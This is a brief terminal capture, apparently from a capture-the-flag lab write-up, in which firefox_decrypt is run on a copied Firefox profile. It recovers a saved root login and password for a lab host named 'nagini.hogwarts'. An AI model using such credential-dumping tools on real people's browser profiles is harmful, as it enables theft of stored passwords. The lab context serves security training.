 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ cd firefox_decrypt
┌──(parallels㉿kali-linux-2022-2)-[~/Desktop/firefox_decrypt]
└─$ ls
AUTHORS  CHANGELOG.md  firefox_decrypt.py  LICENSE  README.md  tests
┌──(parallels㉿kali-linux-2022-2)-[~/Desktop/firefox_decrypt]
└─$ python3 firefox_decrypt.py /tmp/.mozilla/firefox
Website:   http://nagini.hogwarts
Username: 'root'
Password: '@Alohomora#123'